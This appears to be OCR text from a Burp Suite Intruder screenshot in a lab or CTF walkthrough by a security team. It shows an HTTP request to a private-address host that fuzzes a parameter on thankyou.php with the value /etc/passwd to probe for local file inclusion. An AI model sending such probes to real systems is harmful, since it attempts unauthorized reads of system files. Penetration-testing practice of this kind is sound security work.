 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /thankyou.php?§a§=/etc/passwd HTTP/1.1
Host: 192.168.0.107
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1l
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.107/contact.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Add §
Clear §
Auto §
Refresh
哈拉少安全小队